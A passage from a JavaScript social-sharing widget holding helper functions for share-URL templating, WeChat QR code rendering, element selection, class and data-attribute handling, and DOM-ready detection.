        var elems = createElementByString('<div class="wechat-qrcode"><h4>' + data.wechatQrcodeTitle + '</h4><div class="qrcode"></div><div class="help">' + data.wechatQrcodeHelper + '</div></div>');
        var qrcode = getElementsByClassName(elems[0], 'qrcode', 'div');

        new QRCode(qrcode[0], {text: data.url, width: data.wechatQrcodeSize, height: data.wechatQrcodeSize});
        wechat[0].appendChild(elems[0]);
    }


    /**
     * Get available site lists.
     *
     * @param {Object} data
     *
     * @returns {Array}
     */
    function getSites(data) {
        if (!data['mobileSites'].length) {
            data['mobileSites'] = data['sites'];
        }

        var sites = (isMobileScreen ? data['mobileSites'] : data['sites']).slice(0);
        var disabled = data['disabled'];

        if (typeof sites == 'string') {
            sites = sites.split(/\s*,\s*/);
        }
        if (typeof disabled == 'string') {
            disabled = disabled.split(/\s*,\s*/);
        }

        if (runningInWeChat) {
            disabled.push('wechat');
        }

        // Remove elements
        disabled.length && each(disabled, function (it) {
            sites.splice(inArray(it, sites), 1);
        });

        return sites;
    }


    /**
     * Build the url of icon.
     *
     * @param {String} name
     * @param {Object} data
     *
     * @returns {String}
     */
    function makeUrl(name, data) {

        if (! data['summary']){
            data['summary'] = data['description'];
        }

        return templates[name].replace(/\{\{(\w)(\w*)\}\}/g, function (m, fix, key) {
            var nameKey = name + fix + key.toLowerCase();
            key = (fix + key).toLowerCase();

            return encodeURIComponent((data[nameKey] === undefined ? data[key] : data[nameKey]) || '');
        });
    }


    /**
     * Supports querySelectorAll, jQuery, Zepto and simple selector.
     *
     * @param str
     *
     * @returns {*}
     */
    function querySelectorAlls(str) {
        return (document.querySelectorAll || window.jQuery || window.Zepto || selector).call(document, str);
    }


    /**
     * Simple selector.
     *
     * @param {String} str #ID or .CLASS
     *
     * @returns {Array}
     */
    function selector(str) {
        var elems = [];

        each(str.split(/\s*,\s*/), function(s) {
            var m = s.match(/([#.])(\w+)/);
            if (m === null) {
                throw Error('Supports only simple single #ID or .CLASS selector.');
            }

            if (m[1]) {
                var elem = document.getElementById(m[2]);

                if (elem) {
                    elems.push(elem);
                }
            }

            elems = elems.concat(getElementsByClassName(str));
        });

        return elems;
    }


    /**
     * Add the classNames for element.
     *
     * @param {Element} elem
     * @param {String} value
     */
    function addClass(elem, value) {
        if (value && typeof value === "string") {
            var classNames = (elem.className + ' ' + value).split(/\s+/);
            var setClass = ' ';

            each(classNames, function (className) {
                if (setClass.indexOf(' ' + className + ' ') < 0) {
                    setClass += className + ' ';
                }
            });

            elem.className = setClass.slice(1, -1);
        }
    }


    /**
     * Get meta element content value
     *
     * @param {String} name
     *
     * @returns {String|*}
     */
    function getMetaContentByName(name) {
        return (document.getElementsByName(name)[0] || 0).content;
    }


    /**
     * Get elements By className for IE8-
     *
     * @param {Element} elem element
     * @param {String} name className
     * @param {String} tag tagName
     *
     * @returns {HTMLCollection|Array}
     */
    function getElementsByClassName(elem, name, tag) {
        if (elem.getElementsByClassName) {
            return elem.getElementsByClassName(name);
        }

        var elements = [];
        var elems = elem.getElementsByTagName(tag || '*');
        name = ' ' + name + ' ';

        each(elems, function (elem) {
            if ((' ' + (elem.className || '') + ' ').indexOf(name) >= 0) {
                elements.push(elem);
            }
        });

        return elements;
    }


    /**
     * Create element by string.
     *
     * @param {String} str
     *
     * @returns {NodeList}
     */
    function createElementByString(str) {
        var div = document.createElement('div');
        div.innerHTML = str;

        return div.childNodes;
    }


    /**
     * Merge objects.
     *
     * @returns {Object}
     */
    function mixin() {
        var args = arguments;

        if (Object$assign) {
            return Object$assign.apply(null, args);
        }

        var target = {};

        each(args, function (it) {
            each(it, function (v, k) {
                target[k] = v;
            });
        });

        return args[0] = target;
    }


    /**
     * Get dataset object.
     *
     * @param {Element} elem
     *
     * @returns {Object}
     */
    function dataset(elem) {
        if (elem.dataset) {
            return JSON.parse(JSON.stringify(elem.dataset));
        }

        var target = {};

        if (elem.hasAttributes()) {
            each(elem.attributes, function (attr) {
                var name = attr.name;
                if (name.indexOf('data-') !== 0) {
                    return true;
                }

                name = name.replace(/^data-/i, '')
                    .replace(/-(\w)/g, function (all, letter) {
                        return letter.toUpperCase();
                    });

                target[name] = attr.value;
            });

            return target;
        }

        return {};
    }


    /**
     * found element in the array.
     *
     * @param {Array|Object} elem
     * @param {Array} arr
     * @param {Number} i
     *
     * @returns {Number}
     */
    function inArray(elem, arr, i) {
        var len;

        if (arr) {
            if (Array$indexOf) {
                return Array$indexOf.call(arr, elem, i);
            }

            len = arr.length;
            i = i ? i < 0 ? Math.max(0, len + i) : i : 0;

            for (; i < len; i++) {
                // Skip accessing in sparse arrays
                if (i in arr && arr[i] === elem) {
                    return i;
                }
            }
        }

        return -1;
    }


    /**
     * Simple each.
     *
     * @param {Array|Object} obj
     * @param {Function} callback
     *
     * @returns {*}
     */
    function each(obj, callback) {
        var length = obj.length;

        if (length === undefined) {
            for (var name in obj) {
                if (obj.hasOwnProperty(name)) {
                    if (callback.call(obj[name], obj[name], name) === false) {
                        break;
                    }
                }
            }
        } else {
            for (var i = 0; i < length; i++) {
                if (callback.call(obj[i], obj[i], i) === false) {
                    break;
                }
            }
        }
    }


    /**
     * Dom ready.
     *
     * @param {Function} fn
     *
     * @link https://github.com/jed/alReady.js
     */
    function alReady ( fn ) {
        var add = 'addEventListener';
        var pre = document[ add ] ? '' : 'on';

        ~document.readyState.indexOf( 'm' ) ? fn() :
            'load DOMContentLoaded readystatechange'.replace( /\w+/g, function( type, i ) {
                ( i ? document : window )
                    [ pre ? 'attachEvent' : add ]
                (
                    pre + type,
                    function(){ if ( fn ) if ( i < 6 || ~document.readyState.indexOf( 'm' ) ) fn(), fn = 0 },
                    !1
                )
            })
    }
})(window, document);
